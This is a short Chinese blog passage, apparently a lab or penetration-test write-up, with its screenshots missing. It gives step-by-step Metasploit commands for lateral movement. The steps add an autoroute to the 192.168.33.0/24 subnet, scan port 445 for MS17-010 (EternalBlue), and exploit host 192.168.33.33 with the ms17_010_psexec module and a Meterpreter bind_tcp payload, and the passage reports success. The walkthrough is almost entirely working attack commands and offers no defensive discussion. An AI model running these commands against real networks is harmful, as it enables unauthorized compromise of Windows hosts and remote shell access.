

继续看路由地址

run get_local_subnetsrun autoroute -prun autoroute -s 192.168.33.0/24



开放445 尝试使用ms17010试试

use auxiliary/scanner/smb/smb_ms17_010

存在



使用msf集成好的模块

use exploit/windows/smb/ms17_010_psexec

这里payload要设置为bind_tcp正向模式

set payload windows/meterpreter/bind_tcpset rhost 192.168.33.33

成功拿下

本文链接:https://kinber.cn/post/3643.html 转载需授权!

推荐本站淘宝优惠价购买喜欢的宝贝:

支付宝微信扫一扫,打赏作者吧~

支付宝微信扫一扫,打赏作者吧~